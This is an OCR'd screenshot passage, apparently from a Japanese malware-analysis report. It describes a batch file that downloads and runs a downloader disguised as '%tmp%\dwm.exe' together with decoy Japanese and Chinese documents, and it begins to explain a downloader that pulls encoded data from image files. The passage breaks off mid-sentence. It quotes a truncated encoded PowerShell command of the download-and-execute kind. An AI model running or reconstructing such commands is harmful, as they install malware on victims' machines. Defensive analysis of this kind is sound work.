
powershell -Enc 
KABuAGUAdwAtAG8AYgBqAGUAYwB0ACAAUwB5AHMA…
"%tmp%\dwm.exe"
上記のバッチファイルを実行すると、Windows実行ファイル（ダ
ウンローダ）とダミーの表示用文書が外部からダウンロードさ
れ、%TEMP%フォルダに保存され、実行されます。ダミーで表示
される文書は日本語のものだけではなく、中国語の文書なども用
意されていることが確認されています。このことから、この手法
による攻撃の標的となっているのは、日本の組織だけではないと
考えられます。
ダウンローダの挙動の詳細
ダウンローダは実行されると、JPGまたはGIF画像ファイルをダウ
ンロードします。画像ファイルの後半にはエンコードされた